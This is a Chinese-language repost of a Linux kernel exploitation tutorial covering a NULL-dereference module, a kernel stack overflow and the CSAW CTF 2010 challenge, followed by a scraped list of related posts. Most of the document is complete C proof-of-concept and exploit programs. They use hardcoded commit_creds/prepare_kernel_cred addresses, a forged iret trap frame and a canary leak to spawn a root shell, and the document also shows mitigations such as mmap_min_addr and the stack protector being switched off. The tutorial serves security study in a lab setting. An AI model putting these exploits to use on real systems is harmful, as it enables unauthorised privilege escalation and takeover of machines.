
Linux核心漏洞利用入門
本文轉載自
Linux核心漏洞利用教程(一):環境配置
Linux核心漏洞利用教程(二):兩個Demo
Linux核心漏洞利用教程(三):實踐CSAW CTF題目
在配置環境的過程中花了很長時間,也遇到了一些文中沒有提到的問題,幸好最後都順利解決了,主要是下面這兩點。


按照文中的步驟搭好了環境放在百度網盤,包括編譯好的開啟CANCRY選項的核心和沒有開啟CANCRY選項的核心。大家可以直接下載使用,免去了搭建環境的煩惱。
點我下載(root的密碼是123)
我就不再說環境怎麼配置了,下面直接進入正題吧。
兩個簡單的kernel exploit
NULL Dereference
漏洞程式碼
#include <linux/init.h>
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/proc_fs.h>
void (*my_funptr)(void);
int bug1_write(struct file *file,const char *buf,unsigned long len)
{
my_funptr();
return len;
}
static int __init null_dereference_init(void Makefile
obj-m := null_dereference.o
KERNELDR := ~/linux_kernel/linux-2.6.32.1/linux-2.6.32.1/
PWD := $(shell pwd)
modules:
        $(MAKE) -C $(KERNELDR) M=$(PWD) modules
moduels_install:
        $(MAKE) -C $(KERNELDR) M=$(PWD) modules_install
clean:
        rm -rf *.o *~ core .depend .*.cmd *.ko *.mod.c .tmp_versions
程式碼中my_funptr函式指標指向不定,可以劫持之後執行程式碼,原理如下圖所示。


把驅動編譯好,然後把*.ko檔案丟進busybox那個檔案系統中去,方便後面掛載使用。
POC
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <sys/mman.h>
char payload[] = "\xe9\xea\xbe\xad\x0b";//jmp 0xbadbeef
int main(){
    mmap(0, 4096,PROT_READ | PROT_WRITE | PROT_EXEC, MAP_FIXED | MAP_PRIVATE | MAP_ANONYMOUS ,-1, 0);
    memcpy(0, payload, sizeof(payload));
    int fd = open("/proc/bug1", O_WRONLY);
    write(fd, "muhe", 4);
    return 0;
}
gcc -static poc.c -o poc編譯好之後把程式複製到busybox-1.19.4/_install/usr,生成新的rootfs,啟動系統。啟動的時候按下ctrl+alt+2,然後gdb去連線。

qemu中ctrl+alt+1切換回去,然後進入usr目錄,掛載驅動後執行poc程式。
gdb裡反彙編檢視當前執行的指令。
exploit的思路是利用commit_creds(prepare_kernel_cred(0));給當前程序賦予root許可權,kernel裡面是不能直接執行system("/bin/sh");的。先取得commit_creds和prepare_kernel_cred地址。

編寫shellcode。

得到shellcode。

我們需要分配0地址空間然後放入shellcode,jmp過去執行shellcode,使當前程序有root許可權,然後執行system("/bin/sh");,在程式返回使用者態之後拿到一個root的shell。
EXP
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <sys/mman.h>
char payload[] = "\x31\xc0\xe8\xb9\x7f\x06\xc1\xe8\x14\x7e\x06\xc1\xc3";
int main()
{
        mmap(0, 4096,PROT_READ | PROT_WRITE | PROT_EXEC, MAP_FIXED | MAP_PRIVATE | MAP_ANONYMOUS ,-1, 0);
        memcpy(0, payload, sizeof(payload));
        int fd = open("/proc/bug1", O_WRONLY);
        write(fd, "muhe", 4);
        system("/bin/sh");//get root shell
        return 0;
}
新建使用者去測試EXP。
但是得到報錯。

這是因為2.6.32核心已經設定mmap_min_addr為4096作為緩解措施,需要重新設定下mmap_min_addr:sysctl -w vm.mmap_min_addr="0"。重新執行EXP。
成功拿到root shell。
Kernel Stack Overflow
漏洞程式碼
#include <linux/init.h>
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/proc_fs.h>
int bug2_write(struct file *file,const char *buf,unsigned long len)
{
    char localbuf[8];
    memcpy(localbuf,buf,len);
    return len;
}
static int __init stack_smashing_init(void)
{
    printk(KERN_ALERT "stack_smashing driver init!\n");
    create_proc_entry("bug2",0666,0)->write_proc = bug2_write;
    return 0;
}
static void __exit stack_smashing_exit(void)
{
    printk(KERN_ALERT "stack_smashing driver exit!\n");
}
module_init(stack_smashing_init);
module_exit(stack_smashing_exit);
Makefile
obj-m := stack_smashing.o
KERNELDR := ~/linux_kernel/linux-2.6.32.1/linux-2.6.32.1/
PWD := $(shell pwd)
modules:
        $(MAKE) -C $(KERNELDR) M=$(PWD) modules
moduels_install:
        $(MAKE) -C $(KERNELDR) M=$(PWD) modules_install
clean:
        rm -rf *.o *~ core .depend .*.cmd *.ko *.mod.c .tmp_versions
和使用者態的棧溢位原理一樣,拷貝、拼接字串的時候未作長度檢查,導致覆蓋棧上儲存的返回地址,只後可以劫持程式流程,從而實現程式碼執行的效果。只不過這是在核心空間,可以直接用來提權。
POC
#include <stdio.h>
#include <stdlib.h>
#include <sys/stat.h>
#include <fcntl.h>
int main(){
    char buf[24] = {0};
    memset(buf,"A",24);
    *((void**)(buf + 20)) = 0x42424242;
    int fd = open("/proc/bug2",O_WRONLY);
    write(fd,buf,sizeof(buf));
}
可以看到payload結構很簡單,直接就是buffer+eip。按照前面的步驟編譯POC,然後構建檔案系統,qemu起核心後,執行POC。
我們編譯的kernel預設開啟canary的,如果直接這麼去執行POC,會直接kernel panic,無法利用,所以需要關閉canary選項,重新編譯一個核心。編輯.config檔案,註釋掉CONFIG_CC_STACKPROTECTOR這一行,然後重新編譯核心。
為了方便使用,在我給大家提供的虛擬機器中有兩個編譯好的核心,一個開啟了canary,一個未開啟canary。再起核心跑我們的POC,發現eip被覆蓋成了0x42424242。
模組在編譯後按照上篇文章的方法,丟進busybox,然後qemu起核心然後除錯。由於模組並沒有作為vmlinux的一部分傳給gdb,因此必須通過某種方法把模組資訊告知gdb,可以通過add-symbol-file命令把模組的詳細資訊告知gdb,由於模組也是一個elf檔案,需要知道模組的.text、.bss、.data節區地址並通過add-symbol-file指定。由於stack_smashing模組沒有bss和data節區所以只需要指定text即可。qemu中設定好gdbserver後,找到模組的.text段的地址grep 0 /sys/module/stack_smashing/sections/.text。


執行POC之後發現eip被覆蓋成了預期的值。
EXP
拿到shell的思路還是利用commit_creds(prepare_kernel_cred(0)),然後返回到使用者模式,返回到使用者模式執行iret指令。當使用iret指令返回到相同保護級別的任務時,iret會從堆疊彈出程式碼段選擇子及指令指標分別到CS與IP暫存器,並彈出標誌暫存器內容到EFLAGS暫存器。當使用iret指令返回到一個不同的保護級別時,iret不僅會從堆疊彈出以上內容,還會彈出堆疊段選擇子及堆疊指標分別到SS與SP暫存器。棧上儲存了trap frame,返回到使用者模式的時候恢復資訊從以下結構讀取。
struct trap_frame
{
    void* eip;                // instruction pointer +0
    uint32_t cs;            // code segment    +4
    uint32_t eflags;        // CPU flags       +8
    void* esp;                // stack pointer       +12
    uint32_t ss;            // stack segment   +16
} __attribute__((packed));
那麼get root shell的思路就是先去執行commit_creds(prepare_kernel_cred(0)),然後返回到使用者模式,執行起shell,也就是說先把當前程序許可權提到root,然後執行起shell操作,那麼我們就可以得到一個root的shell了。
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <string.h>
#include <stdint.h>
struct trap_frame{
    void *eip;
    uint32_t cs;
    uint32_t eflags;
    void *esp;
    uint32_t ss;
}__attribute__((packed));
struct trap_frame tf;
void get_shell(void){
    execl("/bin/sh", "sh", NULL);
}
void init_tf_work(void){
    asm("pushl %cs;popl tf+4;" //set cs
        "pushfl;popl tf+8;"  //set eflags
        "pushl %esp;popl tf+12;"
        "pushl %ss;popl tf+16;");
    tf.eip = &get_shell;
    tf.esp -= 1024;
}
#define KERNCALL __attribute__((regparm(3)))
void* (*prepare_kernel_cred)(void*) KERNCALL = (void*) 0xc1067b20;
void (*commit_creds)(void*) KERNCALL = (void*) 0xc1067980;
void payload(void){
    //payload here
    commit_creds(prepare_kernel_cred(0));
    asm("mov $tf,%esp;"
       "iret;");
}
int main(void){
    char buf[24];
    memset(buf,0x41,24);
    *((void**)(buf+20)) = &payload; //set eip to payload
    init_tf_work();
    write(1,buf,sizeof(buf));
    int fd = open("/proc/bug2",O_WRONLY);
    //exploit
    write(fd,buf,sizeof(buf));
    return 0;
}
除錯EXP先要確定模組程式碼節地址。
gdb中如圖設定。

然後就可以返回到系統中,執行EXP程式了。對ret指令下斷,然後c過去,這時候單步的話,應該就ret到我們payload的地址了。
檢視一下棧頂的情況。
接下來單步進入我們的payload。
這裡可以看到先去執行commit_creds(prepare_kernel_cred(0))了。
我們主要關注iret。
紅色部分就是我們偽造的tf結構。
這邊可以看到eip指向是我們用來起shell的函式,這樣看來整個payload結構是沒什麼問題的。
成功拿到root shell。
CSAW CTF 2010
漏洞程式碼
/*
 * csaw.c
 * CSAW CTF Challenge Kernel Module
 * Jon Oberheide <[email protected]>
 *
 * This module implements the /proc/csaw interface which can be read
 * and written like a normal file. For example:
 *
 * $ cat /proc/csaw
 * Welcome to the CSAW CTF challenge. Best of luck!
 * $ echo "Hello World" > /proc/csaw
 */
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/init.h>
#include <linux/proc_fs.h>
#include <linux/string.h>
#include <asm/uaccess.h>
#define MAX_LENGTH 64
MODULE_LICENSE("GPL");
MODULE_AUTHOR("Jon Oberheide");
MODULE_DESCRIPTION("CSAW CTF Challenge Kernel Module");
static struct proc_dir_entry *csaw_proc;
/*
struct proc_dir_entry {
    unsigned short low_ino;
    unsigned short namelen;
    const char *name;
    mode_t mode;
    nlink_t nlink;
    uid_t uid;
    gid_t gid;
    unsigned long size;
    struct inode_operations * proc_iops;
    struct file_operations * proc_fops;
    get_info_t *get_info;
    struct module *owner;
    struct proc_dir_entry *next, *parent, *subdir;
    void *data;
    read_proc_t *read_proc;
    write_proc_t *write_proc;
    atomic_t count;      //use count
    int deleted;        //delete flag
    kdev_t    rdev;
};
*/
int
csaw_write(struct file *file, const char __user *ubuf, unsigned long count, void *data)
{
    char buf[MAX_LENGTH];
    printk(KERN_INFO "csaw: called csaw_write\n");
    /*
     * We should be safe to perform this copy from userspace since our
     * kernel is compiled with CC_STACKPROTECTOR, which includes a canary
     * on the kernel stack to protect against smashing the stack.
     *
     * While the user could easily DoS the kernel, I don't think they
     * should be able to escalate privileges without discovering the
     * secret stack canary value.
     */
    if (copy_from_user(&buf, ubuf, count)) {
        printk(KERN_INFO "csaw: error copying data from userspace\n");
        return -EFAULT;
    }
    return count;
}
int
csaw_read(char *page, char **start, off_t off, int count, int *eof, void *data)
{
    char buf[MAX_LENGTH];
    printk(KERN_INFO "csaw: called csaw_read\n");
    *eof = 1;
    memset(buf, 0, sizeof(buf));
    strcpy(buf, "Welcome to the CSAW CTF challenge. Best of luck!\n");
    memcpy(page, buf + off, MAX_LENGTH);
    return MAX_LENGTH;
}
static int __init
csaw_init(void)
{
    printk(KERN_INFO "csaw: loading module\n");
    csaw_proc = create_proc_entry("csaw", 0666, NULL);
    csaw_proc->read_proc = csaw_read;
    csaw_proc->write_proc = csaw_write;
    printk(KERN_INFO "csaw: created /proc/csaw entry\n");
    return 0;
}
static void __exit
csaw_exit(void)
{
    if (csaw_proc) {
        remove_proc_entry("csaw", csaw_proc);
    }
    printk(KERN_INFO "csaw: unloading module\n");
}
module_init(csaw_init);
module_exit(csaw_exit);
Makefile
obj-m := csaw.o
KERNELDR := ~/linux_kernel/linux-2.6.32.1/linux-2.6.32.1/
PWD := $(shell pwd)
modules:
        $(MAKE) -C $(KERNELDR) M=$(PWD) modules
moduels_install:
        $(MAKE) -C $(KERNELDR) M=$(PWD) modules_install
clean:
        rm -rf *.o *~ core .depend .*.cmd *.ko *.mod.c .tmp_versions
首先漏洞點很好找,就是一個簡單粗暴的棧溢位。
int
csaw_write(struct file *file, const char __user *ubuf, unsigned long count, void *data)
{
    char buf[MAX_LENGTH];
    printk(KERN_INFO "csaw: called csaw_write\n");
    /*
     * We should be safe to perform this copy from userspace since our
     * kernel is compiled with CC_STACKPROTECTOR, which includes a canary
     * on the kernel stack to protect against smashing the stack.
     *
     * While the user could easily DoS the kernel, I don't think they
     * should be able to escalate privileges without discovering the
     * secret stack canary value.
     */
    if (copy_from_user(&buf, ubuf, count)) {
        printk(KERN_INFO "csaw: error copying data from userspace\n");
        return -EFAULT;
    }
    return count;
}
這裡從使用者空間做拷貝的時候未作任何check,導致過長的字串可以覆蓋到返回地值,這種情形和前面遇到的情況一樣,但是出題者開啟了kernel CANARY選項,也就是說直接去覆蓋的話會先覆蓋CANARY,然後就會過不了check從而kernel panic。是不是這就沒法玩了呢?一般來說,對於CANARY這種情況,我們採取的策略要麼是leak,要麼就是crack。繼續分析程式碼,看到read部分。
int
csaw_read(char *page, char **start, off_t off, int count, int *eof, void *data)
{
    char buf[MAX_LENGTH];
    printk(KERN_INFO "csaw: called csaw_read\n");
    *eof = 1;
    memset(buf, 0, sizeof(buf));
    strcpy(buf, "Welcome to the CSAW CTF challenge. Best of luck!\n");
    //could leak canary here!!!!
    memcpy(page, buf + off, MAX_LENGTH);
    return MAX_LENGTH;
}
拼接了棧上一個變數,然後拷貝到了使用者空間,而且拷貝的長度很長,這就是出題人故意留下的info leak,好讓我們可以leak CANARY的值。只需要組合payload為junk+CANARY+ebp+payload_addr就可以像之前一樣去get root shell。
POC
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <string.h>
int main(int argc,char *argv[]){
    int fd = open("/proc/csaw",O_RDWR);
    if(!fd){
        printf("error\n");
        exit(1);
    }
    char poc[64];
    memset(poc,0x41,64);
    printf("Triger bug:\n");
    write(fd,poc,64);
    return 0;
}
POC的程式碼很簡單,直接觸發漏洞就可以,但是這種直接就kernel panic的。下面我們寫一個程式dump出CANARY的值。
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <string.h>
int main(int argc,char *argv[]){
int fd = open("/proc/csaw",O_RDWR);
if(!fd){
printf("error\n");
exit(1);
}
lseek(fd,16,SEEK_CUR);
char buffer[64] = {0};
read(fd,buffer,64);
int i,j;
// memset(buffer,0x41,64);
for(i = 0;i<4;i++){
for(j = 0;j<16;j++){
printf("%02x ",buffer[i*16+j] & 0xff);
}
printf(" | ");
for(j = 0;j<16;j++){
printf("%c",buffer[i*16+j] & 0xff);
}
printf("\n");
}
char canary[4] = {0};
memcpy(canary,buffer+32,4);
printf("CANARY:");
for(i = 0;i<4;i++){
printf("%02x",canary[i] & 0xff);
}
printf("\n");
return 0;

}還和之前一樣,編譯後,丟進busybox檔案系統,qemu起系統,之後測試我們的dump程式是否工作正常。
我們的程式可以正常dump出CANARY的值,那麼下面的工作就很簡單了,直接可以利用這個leak,構造payload去拿root shell了。
EXP
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <string.h>
#include <stdint.h>
struct trap_frame{
    void *eip;
    uint32_t cs;
    uint32_t eflags;
    void *esp;
    uint32_t ss;
}__attribute__((packed));
void launch_shell(void)
{
    execl("/bin/sh", "sh", NULL);
}
struct trap_frame tf;
void prepare_tf(void)
{
    asm("pushl %cs; popl tf+4;"
        "pushfl; popl tf+8;"
        "pushl %esp; popl tf+12;"
        "pushl %ss; popl tf+16;");
    tf.eip = &launch_shell;
    tf.esp -= 1024;
}
#define KERNCALL __attribute__((regparm(3)))
void* (*prepare_kernel_cred)(void*) KERNCALL = (void*) 0xc1067fc0;
void (*commit_creds)(void*) KERNCALL = (void*) 0xc1067e20;
void payload(void){
    //payload here
    commit_creds(prepare_kernel_cred(0));
    asm("mov $tf,%esp;"
       "iret;");
}
int main(int argc,char *argv[]){
    int fd = open("/proc/csaw",O_RDWR);
    if(!fd){
        printf("error\n");
        exit(1);
    }
    lseek(fd,16,SEEK_CUR);
    char buffer[64] = {0};
    read(fd,buffer,64);
    int i,j;
    //memset(buffer,0x41,64);
    for(i = 0;i<4;i++){
        for(j = 0;j<16;j++){
            printf("%02x ",buffer[i*16+j] & 0xff);
        }
        printf(" | ");
        for(j = 0;j<16;j++){
            printf("%c",buffer[i*16+j] & 0xff);
        }
        printf("\n");
    }
    char canary[4] = {0};
    memcpy(canary,buffer+32,4);
    printf("CANARY:");
    for(i = 0;i<4;i++){
        printf("%02x",canary[i] & 0xff);
    }
    printf("\n");
    char poc[84] = {0};
    memset(poc,0x41,76);
    memcpy(poc+64,canary,4);//set canary
    *((void**)(poc+64+4+4)) = &payload;
    printf("[*]payload:%s\n",poc);
    printf("Triger bug:\n");
    //init tf struct;
    prepare_tf();
    write(fd,poc,76);
    return 0;
}
還是像之前一樣,設定gdbserver,並且把csaw.ko這個模組的資訊傳遞給gdb。先確定模組程式碼節地址。
這一步之後gdbserver連線,新增symbol-file之後,對有漏洞的函式下斷,就可以回到qemu中,啟用exploit程式了。
對ret的地方下斷點,然後c過去。
檢視一下棧頂的情況。
出問題了,並沒有要ret到payload地址去。既然已經ret不到payload地址上,那麼需要往前找一找,單步一下看看棧頂的變化,找出造成這種情況的原因。

直接對這個平衡棧的指令下斷,然後c,qemu裡再次跑一下exploit程式。
這個時候檢視棧頂。
我們的payload是在棧中的,看看執行完了add指令之後的情況。
在執行了三條pop指令後payload地址會被彈到esi中去,那麼後面ret返回的時候,就直接返回到0xc114396c這個地址去了。解決方法是在後面新增junk位元組,大概把payload結構調整成junk+CANARY+ebp+pl_addr+pl_addr+pl_addr。
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <string.h>
#include <stdint.h>
struct trap_frame{
    void *eip;
    uint32_t cs;
    uint32_t eflags;
    void *esp;
    uint32_t ss;
}__attribute__((packed));
void launch_shell(void)
{
    execl("/bin/sh", "sh", NULL);
}
struct trap_frame tf;
void prepare_tf(void)
{
    asm("pushl %cs; popl tf+4;"
        "pushfl; popl tf+8;"
        "pushl %esp; popl tf+12;"
        "pushl %ss; popl tf+16;");
    tf.eip = &launch_shell;
    tf.esp -= 1024;
}
#define KERNCALL __attribute__((regparm(3)))
void* (*prepare_kernel_cred)(void*) KERNCALL = (void*) 0xc1067fc0;
void (*commit_creds)(void*) KERNCALL = (void*) 0xc1067e20;
void payload(void){
    //payload here
    commit_creds(prepare_kernel_cred(0));
    asm("mov $tf,%esp;"
       "iret;");
}
int main(int argc,char *argv[]){
    int fd = open("/proc/csaw",O_RDWR);
    if(!fd){
        printf("error\n");
        exit(1);
    }
    lseek(fd,16,SEEK_CUR);
    char buffer[64] = {0};
    read(fd,buffer,64);
    int i,j;
    //memset(buffer,0x41,64);
    for(i = 0;i<4;i++){
        for(j = 0;j<16;j++){
            printf("%02x ",buffer[i*16+j] & 0xff);
        }
        printf(" | ");
        for(j = 0;j<16;j++){
            printf("%c",buffer[i*16+j] & 0xff);
        }
        printf("\n");
    }
    char canary[4] = {0};
    memcpy(canary,buffer+32,4);
    printf("CANARY:");
    for(i = 0;i<4;i++){
        printf("%02x",canary[i] & 0xff);
    }
    printf("\n");
    char poc[84] = {0};
    memset(poc,0x41,84);
    memcpy(poc+64,canary,4);//set canary
    *((void**)(poc+64+4+4)) = &payload;
    *((void**)(poc+64+4+4+4)) = &payload;
    *((void**)(poc+64+4+4+4+4)) = &payload;
    printf("[*]payload:%s\n",poc);
    printf("Triger bug:\n");
    //init tf struct;
    prepare_tf();
    write(fd,poc,84);
    return 0;
}
編譯執行exploit_final,除錯檢視執行過程。
檢視棧頂,發現是我們payload的地址,單步過去檢視。
先去執行commit_creds(prepare_kernel_cred(0)),然後我們檢視一下偽造的tf結構。
看一下tf.eip指向的函式。
和exploit_final的get shell函式對比一下。

沒什麼問題,我們直接c過去。
新增普通使用者muhe,然後測試EXP。

成功拿到root shell。
相關推薦
Linux核心漏洞利用入門
本文轉載自 Linux核心漏洞利用教程(一):環境配置 Linux核心漏洞利用教程(二):兩個Demo Linux核心漏洞利用教程(三):實踐CSAW CTF題目 在配置環境的過程中花了很長時間,也遇到了一些文中沒有提到的問題,幸好最後都順利解決了,主要
Windows核心漏洞利用提權教程
PS. 原文僅限於技巧計劃,嚴禁用於其餘用途。 繼上一篇“運用自動化足原舉行Windows提權”,原文將引見有閉Windows核心馬足提權的方式。爾將運用內建的Metasploit模組動作演練。經過原文的進修,你將領會體系的哪些區域性可被運用,並配合最佳可運用模組進一步的提高權力。 Wind
廖威雄: 思維導圖:利用__attribute__((section()))構建初始化函式表與Linux核心init的實現
本文具體解說了利用__attribute__((section()))構建初始化函式表。以及Linux核心各級初始化的原理。 作者簡單介紹: 廖威雄,2016年本科畢業於暨南大學。眼下就職於珠海全志科技股份有限公司從事linu
linux漏洞利用
快取區溢位: EBP基址指標暫存器,ESP棧指標基礎器. EBP指向程序的當前棧幀的底部,ESP總是指向棧頂.棧是從記憶體高地址處向低地址反向增長. #include <stdio.h> greeting(char *temp1, char *temp2){ char n
Canonical 釋出適用於Ubuntu 16.04 LTS的Linux核心補丁,修復了4個安全漏洞
新的Linux核心安全更新適用於Ubuntu 16.04 LTS(Xenial Xerus)作業系統系列及其衍生版的所有使用者,影響所有使用原始Linux 4.4核心的使用者。如果您從Ubuntu 18.04 LTS(Bionic Beaver)將Ubuntu 16.04 LTS安裝升級到Linux 4.15
換種方法學作業系統,輕鬆入門Linux核心
計算機已成為現代人日常工作、學習和生活中必不可少的工具。作業系統是計算機之魂,作為使用者使用計算機的介面,它負責排程執行各個使用者程式,使計算機完成特定的任務;作為計算機硬體資源的管理者,它負責協調計算機中各類裝置高效地工作。作業系統的重要性不言而喻。 對於軟體工程師,理解作業系統的
Linux核心中發現未修補的DoS漏洞
貢獻者Wanpeng Li在Linux核心中發現的兩個拒絕服務(DoS)漏洞,可能允許本地攻擊者利用空指標引用錯誤來觸發DoS條件。 第一個在Common Vulnerabilities and Exposures資料庫中,編號為CVE-2018-19406,漏洞存在於Linux核心的kvm_pv_se
linux漏洞分析入門筆記-棧溢位
ida7.0 ubuntu16.04 lts 0x00:環境配置 使用IDA遠端除錯Linux程式步驟如下: 1. 在進行遠端除錯之前需要對Linux平臺進行一些準備工作。在IDA的安裝目錄中的dbgsrv資料夾中,選擇linux_server或者linux_serverx64複製到需要除錯Linux
Linux核心入門: __attribute__ 機制
GNU C的一大特色(卻不被初學者所知)就是__attribute__機制。__attribute__是用來設定函式屬性(Function Attribute)、變數屬性(Variable Attribute)和型別屬性(Type Attribute)。 __attribu
Linux核心入門: ip協議頭定義
struct iphdr { #if defined(__LITTLE_ENDIAN_BITFIELD) __u8 ihl:4, version:4; #elif defined (__B
linux漏洞分析入門筆記-bypass_PIE
recv bre 代碼 src pytho ace 測試 send pad ubuntu 16.04 IDA 7.0 docker 0x00:漏洞分析 1.ASLR的是操作系統的功能選項,作用於executable(ELF)裝入內存運行時,因而只能隨機化stack、heap
一則利用核心漏洞獲取root許可權的案例
kernel 最近出了一個新的本地提權安全漏洞CVE-2013-1763,影響範圍比較廣泛,ubuntu,Arch,fedora都受到其影響,漏洞剛公佈就有牛人釋出了利用該漏洞獲取root許可權的攻擊程式碼,下面會分析該程式碼是如何獲取root許可權的。 1. 漏洞描
利用nfs下載linux核心
利用路由器,將主機,虛擬機器,開發板在橋接環境下組建區域網 (1)設定主機,虛擬機器為同一個網段(這裡虛擬機器為ubuntu 12.04 發現採用橋接後,網路設定為自動獲取就沒問題了, 當我想手動設定固定ip的時候,出現一個問題:參照主機的網路引數設定ip,閘道器等,也設定
Linux漏洞分析入門筆記-CVE-2015-0235
Ubuntu 12.04 32位 ida 7.0 0x00:漏洞描述 1.glibc的__nss_hostname_digits_dots存在緩衝區溢位漏洞,導致使用gethostbyname系列函式的某些軟體存在程式碼執行或者資訊洩露的安全風險。 通過gethostbyname()函式或gethos
Linux核心入門——使用者態向核心態切換
除了使用者資料段、使用者程式碼段、核心資料段、核心程式碼段這4個段以外,Linux還使用了其它幾個專門的段,下面我們專門來探討,如圖:在單處理器系統中只有一個GDT,而在多處理器系統中每個CPU對應一個GDT。所有的GDT都存放在cpu_gdt_table 陣列中,而所有GDT(當初始化gdtr 暫存器時
Linux核心入門: UL(x)、ULL(x)
某些常量巨集會同時被C和asm引用,而C與asm在對立即數符號的處理上是不同的。asm中通過指令來區分其運算元是有符號還是無符號的,而不是通過運算元。而C中是通過變數的屬性,而不是通過操作符。C中如果要指明常量有無符號,必須為常量新增字尾,而asm則通過使用不同的指令來指明。
Linux核心入門—— __attribute__ 機制
GNU C的一大特色(卻不被初學者所知)就是__attribute__機制。__attribute__是用來設定函式屬性(Function Attribute)、變數屬性(Variable Attribute)和型別屬性(Type Attribute)。 __attribute__書寫特徵是
Linux漏洞分析入門筆記-Off-By-One(棧)
ubuntu-16.04.5(X86) IDA7.0 0x00.漏洞描述 1.什麼是off by one?又稱1位元組溢位。 源字串長度等於目標緩衝區長度時,將源字串複製到目標緩衝區可能會導致off by one。 當源字串長度等於目標緩衝區長度時,NULL位元組將被複制到目標緩衝區上方。這裡由於目
Linux核心入門: IPsec相關知識及其定義
struct ip_auth_hdr { __u8 nexthdr; __u8 hdrlen; /* This one is measured in 32 bit units! */ __be16 reserved; __be32 spi; __be32 se
Linux核心開發-入門篇
如何入門 Linux 核心 首先,讓我們看看如何獲取、構建並執行 Linux 核心。你可以通過兩種方式來執行你自己定製的核心: 在虛擬機器裡執行 Linux 核心; 在真實的硬體上執行 Linux 核心。 我會對這兩種方式都展開描述。在我們開始對 Linux 核心做些什麼之前,